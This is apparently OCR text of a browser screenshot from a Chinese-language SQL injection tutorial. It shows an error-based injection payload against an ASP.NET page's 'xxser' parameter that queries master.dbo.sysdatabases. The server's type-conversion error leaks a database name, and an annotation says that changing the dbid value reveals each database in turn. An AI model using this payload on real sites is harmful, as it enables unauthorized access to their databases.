 在将 nvarchar 值 'master' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) .aspx?xxser=1%20and%201=(select%20name%20from%20master.dbo.sysdatabases%20where%20dbid=1)-- 转到 链接 »
Server Error in '/' Application.
改变dbid的值就可以依次暴出
不同的库
在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'master' 转换成数据类型 int 时失败。